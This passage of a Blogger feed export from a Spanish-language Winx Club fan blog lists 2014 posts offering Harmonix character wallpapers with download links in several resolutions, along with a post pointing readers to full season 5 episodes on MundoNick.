\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCyXva6adJgwRzRsM5VoySt9e-9IpIXRIDJ_83qkSTbe3z1VyyrxkhgNfIh7y_2hJDsPNm-UltTaGzBkE7tsWEKCBFDMpbGOZCvuSeBv_dG3u8JnNXXs2Flfnj5GDhyv0cMvJolQDuCKg\/s1600\/IPXJSdqNJxY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-WkPh_KmrN84%2FVISIKq2PQNI%2FAAAAAAABixc%2FyABoVewHQNc%2Fs1600%2F00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJUbBArVAePgnI-awpnsA62WLrIFkJOXwpot5PJAtPIzhp9llQReHcx0pLmlOEWM_O03SHS7VYL4pyalPJy4pKhaPemiel3Nsd2HN9C22NgrPZ4vJwEIlzWrgrFgVlSimnL_bBavrke4\/s1600\/00-BG-EXT-PARK-WATERFALL-COL-SUNSET-WITH-OVERLAY-col-d.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Ui63FH5kplY%2FVISHoFirylI%2FAAAAAAABixU%2FlPWzbnU43GQ%2Fs1600%2FWPyYkckCkQY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s1600\/WPyYkckCkQY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-1P4lMrw_KOY%2FVISINsVkdyI%2FAAAAAAABiyE%2F6kl3slLkFTs%2Fs1600%2FSchermata-11-2456986-alle-14.51.02.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qABTV_LjbxJyNwbL8GbQkg3hby8f2qWNLz7y68bvc5YOb5VgB_kwAV0Xl8TzGly6vrjRyvVF0XasYiolsryLgki6fjasaA9RAqbRvHwcCh7uPM43L3MWjfZiZs8bt_GCx23fZdcHpVE\/s1600\/Schermata-11-2456986-alle-14.51.02.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2550475178791720077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2550475178791720077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/12\/descubre-como-se-crea-la-serie-de.html","title":"¡Descubre como se crea la serie de animación Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDkfRzKspNSubyMXST6LyzqIRdjtXB92iui4Igc2ot-dj89K_mzQ1krYWq2wRgcZHuH0L7ZWoy13tPuR92Teo6eR65Zj1GmaQRXAR9XAUo-EGuUK563G8-JNUx7WVQrXrrsjFJd6eID1w\/s72-c\/WPyYkckCkQY.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7611224450202813744"},"published":{"$t":"2014-11-09T17:00:00.000+01:00"},"updated":{"$t":"2014-11-09T17:00:08.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh-oCbMja3jEhhKvMhd4H1hRi42Y5rARymXBH-ph-UnNOurPMM0BHGYMtcJAh3iEAPLkPN8IgAmNKY0S_RtQYuvBUDHMnTwotKPk9t_fo6lZLCasgVQ9A2qp-CaQ8EE9-dGtahCCLEPQ\/s1600\/1024x768_FLORA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh-oCbMja3jEhhKvMhd4H1hRi42Y5rARymXBH-ph-UnNOurPMM0BHGYMtcJAh3iEAPLkPN8IgAmNKY0S_RtQYuvBUDHMnTwotKPk9t_fo6lZLCasgVQ9A2qp-CaQ8EE9-dGtahCCLEPQ\/s1600\/1024x768_FLORA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_339875759?hash=dcccc39af0263835ad\u0026amp;dl=d61ceff04aea7afa55\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339875818?hash=207360cd92f726f356\u0026amp;dl=074e4095a91a615249\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339875865?hash=a55eb071f66a7571fa\u0026amp;dl=5c689714ea418fb0ea\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7611224450202813744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7611224450202813744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-flora-harmonix.html","title":"Fondo de pantalla Flora Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh-oCbMja3jEhhKvMhd4H1hRi42Y5rARymXBH-ph-UnNOurPMM0BHGYMtcJAh3iEAPLkPN8IgAmNKY0S_RtQYuvBUDHMnTwotKPk9t_fo6lZLCasgVQ9A2qp-CaQ8EE9-dGtahCCLEPQ\/s72-c\/1024x768_FLORA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8549180422309379700"},"published":{"$t":"2014-11-08T17:00:00.000+01:00"},"updated":{"$t":"2014-11-08T17:00:07.711+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpccnalyhAbjQ9C7MwFArndXDsDTH7cbvbtwiWJnEcIaWqnUsVfH0jpC1WoilcO-fDDVc6ekyNeCv9dMb76b9I3K6v4dPcL6BjuNmen0AgXc9NP2dfeqtv6HW869NbZKrAjIXcvSnS7cI\/s1600\/1024x768BLOOM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpccnalyhAbjQ9C7MwFArndXDsDTH7cbvbtwiWJnEcIaWqnUsVfH0jpC1WoilcO-fDDVc6ekyNeCv9dMb76b9I3K6v4dPcL6BjuNmen0AgXc9NP2dfeqtv6HW869NbZKrAjIXcvSnS7cI\/s1600\/1024x768BLOOM.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_339505255?hash=cc9fe27419235122c6\u0026amp;dl=a464f15ae8f3988556\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339505296?hash=a2ddfab6478cf73b3c\u0026amp;dl=18de52ead300533f02\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339505350?hash=223419f948f8f326e7\u0026amp;dl=d4ff6bbc4043bb2f34\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8549180422309379700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8549180422309379700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-bloom-harmonix.html","title":"Fondo de pantalla Bloom Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpccnalyhAbjQ9C7MwFArndXDsDTH7cbvbtwiWJnEcIaWqnUsVfH0jpC1WoilcO-fDDVc6ekyNeCv9dMb76b9I3K6v4dPcL6BjuNmen0AgXc9NP2dfeqtv6HW869NbZKrAjIXcvSnS7cI\/s72-c\/1024x768BLOOM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2418109175263703961"},"published":{"$t":"2014-11-06T17:00:00.000+01:00"},"updated":{"$t":"2014-11-06T17:00:07.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm479focKGasdhG_3Q9wH0JyYeorriq_1_Z8AWKXqWOerCC0HpmU25V1l_5d5MfrlyKfJ4PelA0oxVvA1r_caTPCLtQ9BPUGH3UK9kjzv-64H-QWmerqnVUtmhVrYkdf7mu-6PqUr0UOE\/s1600\/1024x768_STELLA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm479focKGasdhG_3Q9wH0JyYeorriq_1_Z8AWKXqWOerCC0HpmU25V1l_5d5MfrlyKfJ4PelA0oxVvA1r_caTPCLtQ9BPUGH3UK9kjzv-64H-QWmerqnVUtmhVrYkdf7mu-6PqUr0UOE\/s1600\/1024x768_STELLA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_339160266?hash=90b6cdd81c12a0d6ad\u0026amp;dl=aaa0b8f5e8408e12a4\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1024x768\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339160303?hash=3970ddd2ed880edc55\u0026amp;dl=cca059b4bf7abe9298\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1280x1024\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339160346?hash=fa50d2c287724c6c23\u0026amp;dl=2b8187344d8fd53c7e\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1920x1200\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2418109175263703961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2418109175263703961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-stella-harmonix.html","title":"Fondo de pantalla Stella Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm479focKGasdhG_3Q9wH0JyYeorriq_1_Z8AWKXqWOerCC0HpmU25V1l_5d5MfrlyKfJ4PelA0oxVvA1r_caTPCLtQ9BPUGH3UK9kjzv-64H-QWmerqnVUtmhVrYkdf7mu-6PqUr0UOE\/s72-c\/1024x768_STELLA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1787574339513525294"},"published":{"$t":"2014-11-02T17:02:00.002+01:00"},"updated":{"$t":"2014-11-02T17:03:02.716+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcB99mvBbSSc8dWJ_LkOylaaywF2JMd2ffPlHuIkYuErYKn4lLesR3bIBv00EV-yA6d_X58KxOyh0pBOQVTtLbSrr7IKrPrxmpY4XbRwmYb5AklTDHHf3p6CTQEFKjulqDe6caA65JELg\/s1600\/1024x768_MUSA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcB99mvBbSSc8dWJ_LkOylaaywF2JMd2ffPlHuIkYuErYKn4lLesR3bIBv00EV-yA6d_X58KxOyh0pBOQVTtLbSrr7IKrPrxmpY4XbRwmYb5AklTDHHf3p6CTQEFKjulqDe6caA65JELg\/s1600\/1024x768_MUSA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_338161508?hash=41d7e7135289ef8d93\u0026amp;dl=34fda2f7fccbf7670f\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1024x768\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_338161531?hash=2732df85e6deb61bb2\u0026amp;dl=9a94db413d68e79144\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1280x1024\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_338161567?hash=ffdf309f64115f210f\u0026amp;dl=2573d345d72110c932\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1920x1200\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1787574339513525294"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1787574339513525294"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-musa-harmonix.html","title":"Fondo de pantalla Musa Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcB99mvBbSSc8dWJ_LkOylaaywF2JMd2ffPlHuIkYuErYKn4lLesR3bIBv00EV-yA6d_X58KxOyh0pBOQVTtLbSrr7IKrPrxmpY4XbRwmYb5AklTDHHf3p6CTQEFKjulqDe6caA65JELg\/s72-c\/1024x768_MUSA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2768254666377128347"},"published":{"$t":"2014-11-01T17:00:00.000+01:00"},"updated":{"$t":"2014-11-01T17:00:20.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Layla Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CE4Ur34XjXUabJVsJw1-2T9_kNOr8sV2kwAzz5sAPzmMgCJB5xHNfpE4K7ZHNVkTyGysYD5NkZ5Pw1bW1oZEcxZ6TcdPJwDUHaPCNin3R522OlJXujgkx2os5-5NGDu1kK5JC0xWAFg\/s1600\/1024x768_AISHA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CE4Ur34XjXUabJVsJw1-2T9_kNOr8sV2kwAzz5sAPzmMgCJB5xHNfpE4K7ZHNVkTyGysYD5NkZ5Pw1bW1oZEcxZ6TcdPJwDUHaPCNin3R522OlJXujgkx2os5-5NGDu1kK5JC0xWAFg\/s1600\/1024x768_AISHA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_337921353?hash=9aef1b9244fd4b8e16\u0026amp;dl=30156884d5b9023d66\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: magenta;\"\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_337921365?hash=62ede2670c28a432df\u0026amp;dl=47b99abdf39d9fc43b\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_337921395?hash=5f41b7db909da218b8\u0026amp;dl=e00111dd6a3599d698\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2768254666377128347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2768254666377128347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-layla-harmonix.html","title":"Fondo de pantalla Layla Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CE4Ur34XjXUabJVsJw1-2T9_kNOr8sV2kwAzz5sAPzmMgCJB5xHNfpE4K7ZHNVkTyGysYD5NkZ5Pw1bW1oZEcxZ6TcdPJwDUHaPCNin3R522OlJXujgkx2os5-5NGDu1kK5JC0xWAFg\/s72-c\/1024x768_AISHA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2170341035126126671"},"published":{"$t":"2014-10-27T18:30:00.000+01:00"},"updated":{"$t":"2014-10-27T18:30:01.296+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Episodios completos Winx Club 5º temporada en MundoNick!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFQbO40eX7YL-OpTwUL2TN9jfWUy0uWN-umxXWBPuPhTUi54UnpiPArEgTNgm2jGOZTS_G3UIhon3odvEy-80Oso8nvkrgeQvrD7hOTQWakb-kTFhNvtIFdL0EgdOyJuMEQ4LDsDfKWY\/s1600\/immagine_corpo_1_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFQbO40eX7YL-OpTwUL2TN9jfWUy0uWN-umxXWBPuPhTUi54UnpiPArEgTNgm2jGOZTS_G3UIhon3odvEy-80Oso8nvkrgeQvrD7hOTQWakb-kTFhNvtIFdL0EgdOyJuMEQ4LDsDfKWY\/s1600\/immagine_corpo_1_2.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMundoNick Latinoamerica esta subiendo los episodios de la 5º temporada completos!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi te falta alguno por ver o quieres volver a verlos, haz clic \u003Ca href=\"http:\/\/mx.mundonick.com\/programas\/winx-club\/videos\/tv1emm\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003EAQUI\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\"¡Increíble, episodios online gratis!\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsX4K2mc2HP1cCu4GqRX-tdaySS2x3EgQKeF55J1mU3yUEJFKJ0Ihwj9fwrQ7VNwuoP8hFLTlVF3bQjbNE6hJGizCjndYFv6K-7Jdl1cx3ZmUGj56xxLWwVfvBkoV8SxIF7VQ7zpvA3nM\/s1600\/blog-rabbids-halloween.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsX4K2mc2HP1cCu4GqRX-tdaySS2x3EgQKeF55J1mU3yUEJFKJ0Ihwj9fwrQ7VNwuoP8hFLTlVF3bQjbNE6hJGizCjndYFv6K-7Jdl1cx3ZmUGj56xxLWwVfvBkoV8SxIF7VQ7zpvA3nM\/s1600\/blog-rabbids-halloween.jpg\" height=\"240\" width=\"320\" 